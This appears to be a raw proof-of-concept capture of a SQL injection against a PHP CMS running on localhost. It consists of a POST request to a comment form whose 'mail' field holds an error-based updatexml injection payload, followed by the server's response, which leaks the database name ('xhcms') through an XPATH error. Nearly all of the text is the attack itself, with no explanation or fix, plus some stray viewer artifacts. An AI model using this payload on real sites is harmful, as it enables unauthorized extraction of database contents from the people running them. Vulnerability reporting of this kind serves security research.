 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Referer: http://127.0.0.1/?r=content&cid=4
Accept-Language: zh-CN,zh;q=0.8
Cookie:
UM_distinctid=16abfe221ab337-00df59dfa3c70a-4d045769-1fa400-16a
bfe221ad51e; PHPSESSID=65n8908unm2g2c89rpaqd7mmt5;
CNZZDATA3801251=cnzz_eid%3D1291563126-1557997427-%26ntime%3D155
7997427
Connection: close
cid=4&name=123&mail=asdsad' or
updatexml(1,concat(0x7e,(database())),0)
or'&url=123&content=%E6%88%91%E7%9C%9F%E7%9A%84%E6%98%AF%E6%9C%
8D%E4%BA%86%E4%BD%A0%E4%BA%86&save=%E6%8F%90%E4%BA%A4&randcode=
37v6&jz=1&tz=1
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Fri, 17 May 2019 02:22:39 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 46
Connection: close
Content-Type: text/html;charset=utf-8
SQL语句有误：XPATH syntax error: '~xhcms'
? < + > Type a search term 0 matches